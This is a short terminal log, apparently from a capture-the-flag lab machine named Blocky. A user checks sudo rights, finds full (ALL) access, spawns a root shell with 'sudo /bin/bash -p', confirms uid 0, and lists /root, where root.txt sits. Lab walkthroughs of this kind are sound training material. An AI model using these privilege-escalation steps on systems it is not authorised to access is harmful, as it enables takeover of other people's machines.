 notch@Blocky:~$ sudo -l
[sudo] password for notch:
Sorry, try again.
[sudo] password for notch:
Matching Defaults entries for notch on Blocky:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/
User notch may run the following commands on Blocky:
    (ALL : ALL) ALL
notch@Blocky:~$ sudo /bin/bash -p
root@Blocky:~# id
uid=0(root) gid=0(root) groups=0(root)
root@Blocky:~# cd /root
root@Blocky:/root# ls -al
total 28
drwx------  3 root root 4096 Nov 17 06:44 .
drwxr-xr-x 23 root root 4096 Jun  2 02:44 ..
-rw-------  1 root root    1 Dec 24  2017 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Jun  7 02:47 .cache
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r--------  1 root root   33 Nov 17 06:44 root.txt